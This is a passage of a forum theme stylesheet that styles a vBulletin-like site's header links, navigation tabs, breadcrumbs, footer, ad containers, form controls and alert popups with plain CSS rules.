	/*margin-bottom:50px;*/
}
.doc_header a { color:; }
.doc_header a:hover { color:; }
.doc_header hr { display: none; }
.logo-image {
        float: left;
        clear: right;
}

.toplinks {
	position:absolute;
	right:20px;
	top:0;
	color:#ffffff;
	font: normal normal normal 11px Arial, Tahoma, Calibri, Verdana, Geneva, sans-serif;
	text-align:right;
}

.toplinks ul.isuser, .toplinks ul.nouser {
	display:block;
	float: right;
	clear: left;
	list-style: none;
}

.toplinks ul.isuser li {
	display:inline;
	position: relative; 
	color: #a8a8a8;
	float: right;
	clear: left;
	padding-right: 10px;
}

.toplinks ul.isuser .popupbody li {
	display:block;
	float: none;
	clear: none;
	padding:0;
	margin:0;
}

.toplinks ul.isuser li.welcomelink {
	display: block;
	float: right;
	clear: left;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 4px;
	padding-right: 4px;
}

.toplinks ul.isuser li.logoutlink {
	top: 0;
}

.toplinks ul.isuser li a {
	display: block;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 4px;
	padding-right: 4px;
	font-weight:bold;
	color:#ffffff;
}

.toplinks ul.isuser li li a {
	float: none;
	margin-left: 0;
}

.toplinks ul.isuser li.welcomelink a {
	display:inline;
	float: none;
	clear: none;
	margin-left: 0;
}

.toplinks ul.isuser li a:hover {
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 4px;
	padding-right: 4px;
	background: transparent;
	color:rgb(255, 255, 255);
}

.toplinks ul.nouser li {
	display:inline;
}

.toplinks ul.nouser li a {
	float:left;
	clear:right;
	color:#ffffff;
}

.toplinks ul.nouser li a{
	display: block;
	float: right;
	clear: left;
	color:#ffffff;
	position: relative;
	padding: 6px 10px 0 10px;
	background: transparent;
	-moz-border-radius-bottomleft: 0px;
	-webkit-border-bottom-left-radius: 0px;
	border-bottom-left-radius: 0px;
	-moz-border-radius-bottomright:0px;
	-webkit-border-bottom-right-radius:0px;
	border-bottom-right-radius:0px;
	height:20px;
	font-weight:bold;
	font-size:12px;
	margin-right: 10px;
}

.toplinks ul.nouser li a:hover {
	background: transparent;
	color:rgb(255, 255, 255);
}

.toplinks ul.isuser li.popupmenu, .toplinks ul.isuser .notifications, .toplinks ul.isuser .nonotifications  {
	color: rgb(0, 0, 0);
	position: relative;
}

.toplinks ul.isuser li.popupmenu ul li {
	position: relative;
	top: 0;
	margin: 0;
	text-align: left;
}

.toplinks ul.isuser .notifications .popupbody {
	background: transparent;
	border: 1px solid transparent; /* makes it look consistent with the popup background */
}

.toplinks ul.isuser .notifications .popupbody li a{
	color: rgb(0, 0, 0);
	padding: 0 5px;
	font-weight: normal;
	background:rgb(255, 255, 255);
	border-top:1px solid transparent; /* makes it look consistent with the popup background */
	position: relative;
	text-align: left;
	padding-left: 30px;
	line-height: 25px;
}

.toplinks ul.isuser .notifications .popupbody li a span {
	position: absolute;
	left: 5px;
}

.toplinks ul.isuser .notifications .popupbody li a:hover {
	background:#FFEB90;
	color: rgb(0, 0, 0);
	text-decoration: underline;
}

.toplinks ul.isuser li#fb_headerbox a,
.toplinks ul.nouser li#fb_headerbox a {
	padding-top: 0;
	background: none;
}
	li#fb_headerbox a#fb_link {
		position: relative;
	}
	li#fb_headerbox a#fb_link #fb_squarepic{
		position:absolute;
		right:-6px;
		top:5px;
		z-index:1;
		border:1px solid #B3CCE7;
		padding:1px;
	}
	li#fb_headerbox a#fb_link #fb_icon{
		position:absolute;
		right:10px;
		top:1px;
		z-index:2;
	}

.toplinks form {
	min-width: 220px;
	display:block;
	margin-right: 10px;
	text-align: left;
	float: right;
	clear: left;
	_width:20%;
}

.toplinks .logindetails {
	padding: 0 10px;
	text-align: center;
	background: transparent;
	-moz-border-radius-bottomleft: 0px;
	-webkit-border-bottom-left-radius: 0px;
	border-bottom-left-radius: 0px;
	-moz-border-radius-bottomright:0px;
	-webkit-border-bottom-right-radius:0px;
	border-bottom-right-radius:0px;
	height: 25px;
}

.toplinks form input {
	margin: 3px 0 0;
	vertical-align: baseline;
	font-size: 11px;
	padding: 1px;
	border: 0;
}

.toplinks form input.default-value {
	color: #303030;
}

.toplinks .remember {
	margin: -3.33333333333px 0 0 20px;
	font-size: 10px;
}

.toplinks .remember input {
	vertical-align: baseline;
}

.cb_cookieuser_navbar{
	position: relative;
	top: 2px;
}

.notifications a.popupctrl:link, .notifications a.popupctrl:visited,
.toplinks a:link, .toplinks a:visited {
	color: #ffffff;
	text-decoration:none;
}

.notifications>a:link, .notifications>a:visited {
        /* ie6 hack: broke this rule out on its own: the > selector makes ie6 ignore rule entirely. */
	color: #ffffff;
	text-decoration:none;
}

.notifications > a:hover,
.notifications a.popupctrl:hover {
	color: rgb(255, 255, 255);
}

.notifications {
	font-size:11px;
	color: #ffffff;
	-moz-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
	border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	border-bottom-right-radius: 5px;

}

.notifications a {
	text-decoration:none;
}

.notifications .popupbody {
	color:rgb(0, 0, 0);
}

.header hr,
.header h2 {
	display:none;
}

/*************************************************/
/* NAVBAR */

.navbar {
	position:relative;
	height:51px;
	background:rgb(255, 255, 255) url(yahoonews/navbar_bt.png) repeat-x bottom ;
	padding:0px 0px 0px 0px;
	color:rgb(255, 255, 255);
	font:   11px Arial, Calibri, Verdana, Geneva, sans-serif;
	-moz-border-radius-bottomleft:0px;
	-moz-border-radius-bottomright:0px;
	-webkit-border-bottom-left-radius:0px;
	-webkit-border-bottom-right-radius:0px;
	border-bottom-left-radius:0px;
	border-bottom-right-radius:0px;
}
.navbar a { color:#334499; }
.navbar a:hover { color:#334499; }

.navtabs {
	background:transparent url(yahoonews/navbar_bg.png) repeat-x  ;
	padding-left: 20px;
	height: 25px;
        _background-image:none;
}

.navtabs li:first-child {
	border-left: 1px solid transparent;
}

.navtabs ul {
/*	background: rgb(255, 255, 255); */
	position:absolute;
	top:25px;
	left:0px;
	width:100%;
        border-top:1px solid transparent;
	-moz-border-radius-bottomleft:0px;
	-moz-border-radius-bottomright:0px;
	-webkit-border-bottom-left-radius:0px;
	-webkit-border-bottom-right-radius:0px;
	border-bottom-left-radius:0px;
	border-bottom-right-radius:0px;
	margin-right:-16px;
/* This is to fix RTL menu issue under Opera */
	direction:ltr;
}

.navtabs li {
	float:left;
	border-right: 1px solid transparent;
}

.navtabs ul li:first-child {
	margin-left: 20px;
	border-left: 0;
}

#navtabs .popupmenu ul li:first-child {
	margin-left: 0px;
}

.navtabs ul li {
	border-right: 0;
	position: relative;
}

.navtabs li a {
	height:25px;
	line-height:25px;
	padding:0 10px;
}

.navtabs li a.navtab {
	border-top: 0px solid #Cedfeb;
	border-left: 0px solid #Cedfeb;
	display:block;
	background:transparent url(yahoonews/navbar_bg.png) repeat-x  ;
        _background-image:none;
	min-width:-4px;
	width:auto !important;
	width:-4px;
	_min-width:11px;
	_width:auto !important;
	_width:11px;
	text-align:center;
	color: #ffffff;
	font:  bold 12px Arial, Calibri, Verdana, Geneva, sans-serif;
	text-decoration:none;
	line-height:25px;
}

.navtabs li a.navtab:hover {
	background:transparent url(yahoonews/navbar_sl_bg.png) repeat-x   0 -4px;
        _background-image:none;
	/*color:#3344bc;*/
	color:#000000;
}

.navtabs li.selected {
	height:25px;
	color:#000000;
}

.navtabs li.selected a.navtab {
	color:#000000;
	background:transparent url(yahoonews/navbar_sl_bg.png) repeat-x  ;
        _background-image:none;
	position:relative;
	top:-4px;
	padding-top:4px;
	z-index:10;
}
.navtabs li.selected li a,
.navbar_advanced_search li a {
	text-decoration:none;
	font:   11px Arial, Calibri, Verdana, Geneva, sans-serif;
	line-height: 25px;
}
.navtabs li.selected li a {
	color:#334499;
	padding:2px 5px;
}

.navbar_advanced_search li {
	height: 25px;
	display:block;
	clear:both;
}

.navbar_advanced_search li a {
	color:#334499;
}

.navbar_advanced_search li a:hover {
	color:#334499;
	text-decoration:underline;
}

.navtabs li.selected li a:hover {
	color:#334499;
	text-decoration:underline;
}

.navtabs li.selected .popupbody li > a {
	padding:0pxpx 10px;
	text-indent: 0;
	color: rgb(0, 0, 0);
}

.navtabs li.selected li a.popupctrl {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;	
	border-radius:3px;
	border:solid 1px transparent;
	_border: none;
	background:transparent url(images/misc/arrow.png) no-repeat right center;
	padding-right:15px;
        _background-image:url('images/misc/arrow.gif');
	color: #334499;
}

.toplinks .notifications a.popupctrl {	
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 4px;
	padding-right: 12px;
	background: transparent url(images/misc/arrow.png) right center no-repeat ;
	-moz-border-radius-bottomleft: 0px;
	-moz-border-radius-bottomright: 0px;
	-webkit-border-bottom-right-radius:0px;
	-webkit-border-bottom-left-radius: 0px;
	border-bottom-right-radius:0px;
	border-bottom-left-radius: 0px;
       _background-image:url('images/misc/arrow.gif');
}

.toplinks .nonotifications a.popupctrl {
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 4px;
	padding-right: 12px;
	background: transparent url(images/misc/arrow.png) no-repeat right center;
        _background-image:url('images/misc/arrow.gif');
}

.toplinks .notifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl.active {
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 4px;
	padding-right: 12px;
	background: transparent url(images/misc/arrow.png) no-repeat right center;
        _background-image:url('images/misc/arrow.gif');
}

.toplinks .notifications a.popupctrl:hover {
	padding-top: 3px;
}

.navtabs li.selected li:hover a.popupctrl {
	border-color:rgb(255, 255, 255);
	background-color:transparent;
	text-decoration:none;
}

.navtabs li.selected li:hover a.popupctrl.active,
.navtabs li.selected li a.popupctrl.active {
	border-color:transparent;
	background-color:transparent;
	color:#334499;
	text-decoration:none;
}

.navtabs .popupbody {
	border: 1px solid transparent;
	background: transparent;
	width: auto;
}

.navtabs .popupbody li {
	float:none;
	border-top: 1px solid transparent;
}

.navtabs .popupbody li a:hover {
	background-color: #FFEB90;
}

.nonotifications div.popupbody {
	min-width: 170px;
	width: auto !important;
	width: 170px;
	background: transparent;
	border: 1px solid transparent;
}

.nonotifications .popupbody p {
	color: rgb(0, 0, 0);
	text-align: left;
	background: rgb(255, 255, 255);
	border-top: 1px solid transparent;
	padding: 0;
	text-indent: 5px;
	line-height: 25px;
	display:block;
}

.toplinks .nonotifications .popupbody a {
	background: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	float: none;
	clear: none;
	padding: 0 5px;
	margin-left: 0;
	text-align: left;
	line-height: 25px;
}

.toplinks .nonotifications .popupbody a:hover {
	background:#FFEB90;
	color: rgb(0, 0, 0);
	text-decoration: underline;
	padding: 0 5px;
}

.globalsearch {
	position:absolute;
	width:180px;
	right: 20px;
	bottom: 0;
	float: right;
	clear: left;
	text-align:right;
	line-height: 1.0em;
	display:block;
}

.navbar_search {
	position:relative;
	width:180px;
	bottom: 1px;
	right: -20px;
	display:block;
}

.navbar_search input {
	font-size: 11px;
	vertical-align:middle;
	padding: 1px;
	border:1px solid #5a7f97;
}

.globalsearch .textboxcontainer {
	height: 25px;
	border-left:1px solid transparent;
	display:inline-block;
	float: left;
	text-align:center;
}

.globalsearch .textboxcontainer span {
	border-top: 0px solid #Cedfeb;
	border-left: 0px solid #Cedfeb;
	display: inline-block;
	height: 21px;
	padding-left: 2px;
	padding-right: 2px;
	padding-top: 3px;
	margin-bottom: 1px;
	width: 147px;
        _width:140px; /* ie6 hack */
}

.globalsearch input.textbox {
	width: 120px;
}

.toplinks form input.loginbutton {
	font-size: 11px;
	padding: 0 5px;
	background-color:  ;
	border:solid 1px rgb(65,93,141);
}

.globalsearch .buttoncontainer {
	height: 25px;
	border-left:1px solid transparent;
	display:inline-block;
	border-right:1px solid transparent;
	width: 25px;
	overflow: hidden;
	float: right;
}

.globalsearch .buttoncontainer span{
	border-top: 0px solid #Cedfeb;
	border-left: 0px solid #Cedfeb;
	height: 22px;
	padding-left: 4px;
	padding-top: 2px;
	display:inline-block;
}

.globalsearch .searchbutton {
	border: 0;
	padding: 0;
	width: 22px;
	margin-top: -2px;
	margin-left: -2px;
}

/*************************************************/
/* BREADCRUMB */

.breadcrumb {
	padding-top: 5px;
}

.breadcrumb > ul {
	background:transparent url(images/misc/navbit-home.png) left top no-repeat;
	border:none;
}

.breadcrumb .navbit {
	float:left;
	background-image:url(images/misc/navbit-arrow-right.png);
	background-position:right center;
	background-repeat:no-repeat;
	padding-right:10px;
	padding-left:3px;
}

.breadcrumb .navbit:first-child {
	padding-left:0;
}

.breadcrumb .navbit.lastnavbit {
	background: transparent;
}

.breadcrumb .navbit.lastnavbit span {
	float:left;
	background: transparent;
	padding-right:10px;
	padding-left:3px;
}

.breadcrumb .navbit > a, .breadcrumb .lastnavbit span {
	display:block;
	padding:2px 4px;
	float:left;
	background-color:transparent;
	border:solid 1px rgb(255, 255, 255);
	-moz-border-radius:0px;
	-webkit-border-radius:0px;	
	border-radius:0px;	
}

.breadcrumb .navbit a:hover {
	border-color:#cedfeb;
	background-color:rgb(246,248,249);
}

.breadcrumb .navbit a {
	text-decoration:none;
}

.breadcrumb .navbit a.popupctrl {
	background-image:url(images/misc/navbit-arrow-right.png);
	background-position:center center;
	padding:2px 6px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}

.breadcrumb .navbit a.popupctrl:hover {
	background-color:#FFEB90;
	color:#3344bc;
}

.breadcrumb hr {
	display:none;
}

/*************************************************/
/* PAGE TITLE */
	
#pagetitle {
	padding:0px 0px 0px 0px;
	clear:both;
	padding-top: 5px;
	background: none   ;
	border:  ;
}
#pagetitle a { color:; }
#pagetitle a:hover { color:; }

#pagetitle h1 {
	color: inherit;
	font:normal normal bold 14px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	font-size:14px;
	font-weight:bold;
}

#pagetitle .description {
	color: inherit;
	font-size: 11px;
}

/*************************************************/
/* NEW CONTENT LINK */
.newcontent_textcontrol {
	background: #555588 url(images/buttons/newbtn_middle.png) repeat-x left top;
	_background-image: none;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-box-shadow: 0 3px 8px #dddddd;
	-webkit-box-shadow: 0 3px 8px #dddddd;
	box-shadow: 0 3px 8px #dddddd;
	font:   normal 14px Arial, sans-serif;
	color: rgb(255, 255, 255);
	padding: 4px 15px 4px 15px;
	border: 0  ;
	display:block;
	float: left;
	clear: right;
}
.newcontent_textcontrol span {
	font-size:15px;
	font-weight:bold;
	display:inline;
}
.newcontent_textcontrol:hover {
	background: #555588 url(images/buttons/newbtn_middle.png) repeat-x left top;
	_background-image: none;
	color: rgb(255, 255, 255);
	text-decoration: none;
}


/*************************************************/
/* FOOTER */

.footer {
	clear:both;
	margin-top:15px;
	text-align:right;
	display:block;
	/*width: 100%; VBIV-10173*/
	-moz-box-shadow: -2px 2px 2px transparent;
	-webkit-box-shadow: -2px 2px 2px transparent;
	box-shadow: -2px 2px 2px transparent;
	background:transparent none   ;
	padding:5px 0px 5px 0px;
	border:0px solid transparent;
	color:;
	font:  normal 13px Tahoma, Calibri, Verdana, Geneva, sans-serif;
}
.footer a { color:#3344bc; }
.footer a:hover { color:#3344bc; }


.footer_copyright,
.footer_morecopyright {
	padding-bottom:5px;
	color:rgb(102, 102, 102);
	font:  normal 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	margin-top: 10px;
	text-align:center;
	display:block;
}

.footer_time {
	color:rgb(102, 102, 102);
	font:  normal 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	padding-top:10px;
	text-align:center;
}

.footer_select {
	float:left;
	text-align:left;
	margin-left: 10px;
	margin-top: 0;
}

.footer_links {
	margin-right: 10px;
	margin-top: 2px;
}

.footer_links li {
	display:inline;
	margin-left:5px;
}

.below_body .time {
	color: #3e3e3e;
}

.notices {
	background: rgb(255, 255, 255);
	margin-bottom: 5px;
}

.notices li {
	background: #ffeb90 none   ;
	font-size: 12px;
	color: #3e3e3e;
	padding:5px 10px;
	margin-bottom:5px;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
	text-align: left;
	clear:both;
}

/* from components.css */
/* start styles for template: navbar */
/*doesn't seem to be used anywhere
.popup_inline_break {
	color:#262626;
	margin-left:5px;
	font-weight:bold;
	padding:4px 0px;
}*/
.breadcrumb > ul {
	background-image:none;
	padding-left:0px;
}
.breadcrumb .navbithome {
	float: left;
	padding: 3.5px 0;
}
/* end styles for template: navbar */

/*************************************************/
/* ADS GLOBAL */
.ad_global_header {
}
#ad_global_header1 {
        float:left;
        clear:right;
        padding:0 0 0 0;
        margin:0 0 0 0;
}
#ad_global_header2 {
        float:left;
        padding:0 0 0 0;
        margin:0 0 0 0;
}
#ad_global_below_navbar {
        width:100%;
        padding:0 0 0 0;
        margin:0 0 0 0;
}
#ad_global_above_footer {
        width:100%;
        padding:0 0 0 0;
        margin:0 0 0 0;
        text-align:left;
        clear:both;
}
#ad_board_below_whats_going_on {
        width:100%;
        padding:0 0 0 0;
        margin:0 0 0 0;
        text-align:left;
}
#ad_thread_first_post_content {
        float:right;
        margin:0 0 0 0;
}
#ad_thread_last_post_content {
        float:right;
        margin:0 0 0 0;
        z-index: 1000;
}
.google_adsense_footer {
        clear:both;
} 


/* CSS Document */

/* Use border box for form elements */
.formcontrols input,select,textarea {
	box-sizing:border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing:border-box;
}
.formcontrols input.textbox {
	height:25px;
	*height:12px;
}
.formcontrols .blocksubhead {
	font-weight:bold;
}

.vbform .blockhead {
	margin-top:2em;
}

.vbform .blockhead:first-child {
	margin-top:0;
}
.settings_form_top_border {
	border-top: 1px solid #6B91AB;
}
.blockbody.settings_form_border {
	border-right: 1px solid #6B91AB;
	border-left: 1px solid #6B91AB;
	border-bottom: 1px solid #6B91AB;
}
.vbform {
	clear:both;
	width:auto;
	max-width:100%;
	_width:100%;
	margin:0 auto 2em;
}

.formcontrols {
	border-right: 1px solid #6B91AB;
	border-left: 1px solid #6B91AB;
	border-bottom: 1px solid #6B91AB;
}

.formcontrols .blockrow {
	background:#FFFFFF none repeat-x center bottom;
	border-top:solid 1px #cedfeb;
	padding:10px 5px;
}

/* div.section is needed to resolve IE7 percentage width bug */
.formcontrols .section {
	padding:0 15px;
}

.formcontrols > *:first-child,
.formcontrols .blocksubhead + .blockrow,
.formcontrols .section .blockrow:first-child {
	border-top:none;
}

/* BASIC CONTROL STYLING */

.button {
	padding:2px 2px;
}

.button:hover {
	color:#417394;
}

.button[type="reset"]:hover {
	color:#417394;
}

.textbox, textarea, select {
	font:  normal 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	color:#000000;
	background:rgb(255, 255, 255) none   ;
	border:1px solid #6B91AB;
	padding:4px;
	outline:0;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}

.textbox[disabled],
textarea[disabled] {
	font-style:italic;
	color:#777777;
}

.formcontrols .blockrow input.textbox:focus,
.formcontrols .blockrow textarea:focus {
	background: #f2f6f8 none   ;
}

/* INPUT / SELECT / TEXTAREA / GROUP */

form .rightcol {
	display:block;
	margin-left:212px;
	max-width:496px;
	*margin-left:0;
	float:none;
}

.blockbody.formcontrols .blockrow .rightcol * {
	margin-left:0;
	width:auto;
}

.blockbody.formcontrols .blockrow .rightcol .primary {
	width:50%;
}
.blockbody.formcontrols .blockrow .rightcol textarea.primary {
	width:70%;
}
.blockbody.formcontrols .blockrow .rightcol .description {
	width:auto;
}

.formcontrols .blockrow .primary {
	width:248px;
}
.formcontrols .blockrow .primary.full {
	max-width:100%;
	width:496px;
	float:left;
}

.formcontrols .blockrow .group {
	width:100%;
}

.formcontrols .blockrow .group li {
	margin-top:5px;
}
.formcontrols .blockrow .group li:first-child {
	margin-top:0;
}
.formcontrols .blockrow .group .textbox {
	width:248px;
}

.formcontrols .blockrow .primary.center {

}

.formcontrols .blockrow .primary.center img.icon {
	border:1px solid rgb(65,93,141);
}

.formcontrols .blockrow .titleprefix {
	float:left;
	margin-right:0.5em;
}

.formcontrols .blockrow * .group {
	width:auto;
	float:none;
}

.formcontrols .blockrow input.textbox[size] {
	width:auto;
}

.editor_textbox textarea {
	width:500px;
	max-width:98%;
	min-width:98%;
	height:200px;
	float:none;
}

.editor_textbox textarea, #ie8#fix {
	width:98%;
}

.formcontrols .blockrow input.numeric,
.formcontrols .blockrow select.numeric {
	text-align:right;
}

/* LABELS */

.formcontrols .blockrow label,
.formcontrols .blockrow .group.multifield label,
.formcontrols .blockrow .groupoption label {
	display:block;
	margin-bottom:2px;
}

.formcontrols .blockrow label {
	width:212px;
	float:left;
	font-size:13px;

}
.formcontrols .blockrow label.full {
	width:auto;
	float:none;
	font-weight:bold;
}

.formcontrols .blockrow label.floatlabel {
	margin-left: 10px;

}

.formcontrols .blockrow * label {
	/* undoes the above two rules */
	display:block;
	margin-bottom:auto;
	width:auto;
	float:none;
}

.formcontrols .blockrow .group li label,
.formcontrols .blockrow .group dt label {
	width:212px;
	float:left;
}

.formcontrols .blockrow .group.full li label,
.formcontrols .blockrow .group.full dt label {
	width:auto;
}



.formcontrols .blockrow .label {
	margin-bottom:8px;

}

.formcontrols .blockrow.singlecheck label {
	float:left;
}

.formcontrols fieldset.blockrow legend {
	margin:0;
	font-size:13px;
	font-weight:bold;
	padding-bottom:10px\9; /*IE Hack*/
}

/* DESCRIPTIONS */

.formcontrols .blockrow .description {
	color:#777777;
	font-size:11px;
	max-width:496px;
	margin-left:212px;
	overflow:hidden;
	line-height:150%;
	margin-bottom:5px;
}

.formcontrols .blockrow .group.multifield + .description {
	padding-top:1.3em;
}

.blockrow.texteditor .description {
	float:none;
	width:auto;
	margin-top:2px;
}

.formcontrols .blockrow .group.numeric + .description {
	/* descriptions to the right of numeric groups */
}

.formcontrols .blockrow .singledescription {
	display:block;
	clear:left;
	margin-bottom:10px;
}

/* CHECKBOX / RADIO EXCLUSIVE GROUPS */

.formcontrols .blockrow .group.checkradio {
	width:auto;
}

.formcontrols .blockrow .group.checkradio li label {
	float:none;
}

.formcontrols .blockrow .group.checkradio.full {
	width:100%;
}


.formcontrols .blockrow .group.checkradio.partial {
	width:212px;
}

.formcontrols .blockrow .group.checkradio.horizontal {
	height:30px;
}
.formcontrols .blockrow .group.checkradio.horizontal li label {
	float:left;
	padding-right:10px;
}

.formcontrols .blockrow .group.checkradio > li {
	margin-bottom:0.5em; /* maybe questionable */
}

/* MULTI-FIELD GROUPS (dd, mm, yyyy fields etc.) */

.formcontrols .blockrow .group.multifield li {
	float:left;
	margin-right:1em;
	margin-top:0;
}

/* Display multi-field controls vertically */
.formcontrols .blockrow .group.multifield.stacked li {
	float:none;
	margin-top:2px;
}

.formcontrols .blockrow .group.multifield label {
	margin-bottom:2px;
	display:block;
	float:none;
	width:auto;
}

.formcontrols .blockrow .group.multifield select,
.formcontrols .blockrow .group.multifield input.textbox {
	float:none;
}

/* NUMERIC GROUP (rgb color etc.) */

.formcontrols .blockrow .group.numeric {
	width:auto;
	*width:24%;
	max-width:212px;
	margin-right:2%;
}

.formcontrols .blockrow .group.numeric li {
	clear:both;
}

.formcontrols .blockrow .group.numeric label {
	float:left;
	margin-top:1px;
}

.formcontrols .blockrow .group.numeric input.textbox {
	float:right;
	text-align:right;
	margin-left:20px;
	margin-bottom:2px;
}

.formcontrols .blockrow .group.numeric .description {
	clear:both;
	text-align:right;
	margin:auto;
	margin-bottom:0.2em;
}

/* NUMERIC INPUT */

.formcontrols .blockrow input.textbox.numeric {
	text-align:right;
}

/* ACTION BUTTONS */

.formcontrols input.button,
.actionbuttons {
	max-width:100%;
}

.blockfoot.actionbuttons.redirect_button {
	background-color:transparent;
	padding-top:5px;
}
.blockfoot.actionbuttons.redirect_button  .group {
	padding-right: 0px;
}
.actionbuttons .group {
	float:none;
	text-align:right;
	padding: 0 10px 0 10px;
}

.vbform .actionbuttons .group {
	margin:0 auto;
	width:auto;
	max-width:100%;
	_width:100%;
}

.actionbuttons .small_text_buttons, .actionbuttons .small_text_buttons input.button {
    padding-left:10px;
    padding-right:10px;
}


.actionbuttons .group .button {
   	cursor:pointer;
	padding: 2.5px 5px;
	font:   bold 11px Tahoma, Calibri, Verdana, Geneva, sans-serif;
	border:1px solid #a8a8a8;
	color:#424242;
	background:#e9e9e9 url(images/gradients/generic_button.png) repeat-x top left;
}

.actionbuttons .group .button:hover {
	background: #efefef url(images/gradients/generic_button.png) repeat-x  ;
	color: #417394;
}

/* *** SPECIAL ITEMS *** */

/* POST ICONS */

.formcontrols .blockrow #posticon_preview {
	width:16px;
	height:16px;
	margin-left:10px;
}

.formcontrols .blockrow.posticons table {
	max-width:100%;
	width:496px;
}

.formcontrols .blockrow.posticons td {
	padding:2px;
}

/* RATING SELECT */

.formcontrols .blockrow select.rating option {
	background-image:url(images/rating/rating-15_3.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:85px
}

/* DEP GROUPS */
.formcontrols .blockrow dl.dep_group dd, .formcontrols .blockrow .dep_group .deps {
	margin-left:1.5em;
	margin-top:0.5em;
	margin-bottom:0.2em;
}

.formcontrols .blockrow dl.dep_group dd dl.dep_group {
	/*margin-top:1em;*/ /* Handles the margin above sub-dependent controls, remove? */
}

input[type="submit"][disabled]#blog_deletebtn:active, input[type="submit"][disabled]#blog_deletebtn {
	color:graytext;
}

/* ATTACH FILES */

.formcontrols .blockrow .group.attachments li {
	margin-bottom:0.5em;
}

.formcontrols .blockrow .group.attachments li img {
	vertical-align:middle;
}

/* Upper / Lower comparison and IM FIELDS (AIM, Skype...) */

.formcontrols .group.upperlower li,
.formcontrols .group.imfields li {
	width:45%;
	padding-bottom:0.3em;
}

.formcontrols .group.upperlower li input.textbox,
.formcontrols .group.imfields li input.textbox,
.formcontrols .group.imfields li select {
	width:100%;
}

.formcontrols .group.imfields li select {
	margin-bottom:-0.3em;
}

/* Group of text controls */
.groupcontrols {
	text-align:right;
	clear:both;
	margin-bottom:5px;	
}

.groupcontrols .textcontrol {
	margin-left:10px;
	margin-top:0;
	display:inline-block;
}

/* Single Button */
.formcontrols .blockrow.singlebutton .button {
}

/* IE7 Float Fix */
.formcontrols .groupoption {
	display:block;
	clear:left;
}

/* DEBUG */
.group.radio,
.group.checkbox {
	background:#f2f6f8 none   ;
}

/* NEWEVENT.php TEMP */
.formcontrols .blockrow .group.checkradio .daycheckboxes li {
	float:left;
	padding-right:1em;
	padding-top:0.5em;
}

/*For the search, not worth creating a new css file*/
.savepreferences {
	float:left;text-align:left;width:49.5%;
}

/* Facebook Stuff */
.formcontrols #fbregbox.blockrow.hidden {
	visibility: hidden;
}

/* Fix for item 37360 */
#tag_list_cell .formcontrols .blockrow .group li label, #tag_list_cell .formcontrols .blockrow .group dt label { width: auto; }
#tag_edit_list li { clear: right; width: auto; margin-right: 10px;}
#tag_list_cell .formcontrols .blockrow .group li { margin-top: 0; }


.picker-holder
{
	display:block;
	text-align:center;
	margin:auto;
	top: 20px;
	background-color: #ffffff;
}


.picker{
	background-color: #aaaaaa;
	background: -moz-linear-gradient(#eeeeee,#999999);
	background: -webkit-gradient( linear, 0 0, 0 100%, from(white), to(#aaaaaa) ); 
	display:block;
}


.lightgraybackground{
	background-color: #ffffff;
	background: -moz-linear-gradient(#ffffff,#cccccc);
	background: -webkit-gradient( linear, 0 0, 0 100%, from(#ffffff), to(#cccccc) ); 
}


.centerbar
{
	position: absolute;
	width:2px;
	left: 50%;
}

.hbar
{
	height:2px;
	text-align:center;
	display:block;
	width:100%;
	margin-bottom: 4px;
}


.alert_box
{
	text-align:center;
	display:block;
	position:absolute;
	color: #222222;
	background-color: #aaaaaa;
	background: -moz-linear-gradient(#ffffff, #888888);
	background: -webkit-gradient( linear, 0 0, 0 100%, from(#ffffff), to(#888888) );
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	border: #000000 2px solid;
	z-index: 10;
}
.alert_box .hd
{
	text-align:center;
	display:none;
	color: #ffffff;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

.alert_box .bd
{
	color: #222222;
	background: -moz-linear-gradient(#ffffff, #888888);
	background: -webkit-gradient( linear, 0 0, 0 100%, from(#ffffff), to(#888888) );
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-webkit-border-radius-topleft: 10px;
	-webkit-border-radius-topright: 10px;
}

.alert_box .ft
{
	text-align: right;
	background: -moz-linear-gradient(#888888, #000000);
	background: -webkit-gradient( linear, 0 0, 0 100%, from(#888888), to(#000000) );
}

.alert_box .ft input.btn {
	display:none;
	padding-top: 4px;
	padding-bottom: 4px;
	text-align: center;
	margin: 4px 10px 4px 10px;
	color: #ffffff;
	background: -moz-linear-gradient(#888888, #000000);
	background: -webkit-gradient( linear, 0 0, 0 100%, from(#888888), to(#000000) );
	border: 1px #ffffff solid;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	float: right;
	font-weight:bold;
}


.ok_button {
	display:none;
	padding-top: 4px;
	padding-bottom: 4px;
	text-align: center;
	width:80px;
	margin: 4px 10px 4px 10px;
	color: #ffffff;
	background: -moz-linear-gradient(#888888, #000000);
	background: -webkit-gradient( linear, 0 0, 0 100%, from(#888888), to(#000000) );
	border: 1px #ffffff solid;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	float: right;
	font-weight:bold;
}

.attach_popup
{
	display: none;
	border: 1px #000000 solid;
	margin: 0px;
	padding: 0px;
	background-color: #aaaaaa;
